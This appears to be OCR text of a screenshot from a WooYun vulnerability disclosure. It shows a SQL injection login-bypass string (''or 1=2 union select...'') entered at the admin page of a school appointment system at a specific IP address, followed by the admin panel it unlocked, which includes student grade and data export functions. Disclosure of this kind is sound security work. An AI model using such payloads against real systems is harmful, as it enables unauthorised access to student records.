 202.207.177.9/tyxyy/admin/admin.asp
百度 <Ctrl+K>
您想要记住 http://202.207.177.9 上的密码吗？
淘宝特卖）
'or 1=2 union select '1','1','1'--
●
记住密码(R)
管理 新闻发布 查询预约 初始化数据 用户管理 功能介绍 返回
设置以班级为单位预约信息：
批量打印学生成绩
导出学生基本信息
期：
日期格式：年-月-日 例如：2006-9-10
预约时间段：
起始时间： 8:00
终止时间： 8:00
可预约班级个数：
提前预约天数： 0
备注：
添加 重置
设置班级预约预览
序号 预约日期 起始时间 终止时间 可预约班级个数 提前预约天数 备注 操作
1 2015-11-8 8:00 10:30 20 0 测试预约人 删除
2 2015-10-25 8:00 8:10 4 0 室内 删除
3 2015-10-25 8:50 9:00 4 0 室内 删除
4 2015-10-25 8:00 8:10 4 0 室内 删除
5 2015-10-25 8:50 9:00 4 0 室内 删除
6 2015-10-25 9:50 10:00 4 0 室内 删除
www.wooyun.org